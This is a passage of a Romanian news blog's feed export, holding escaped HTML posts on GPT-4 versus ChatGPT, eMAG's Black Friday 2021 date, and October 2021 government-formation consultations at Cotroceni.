src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr 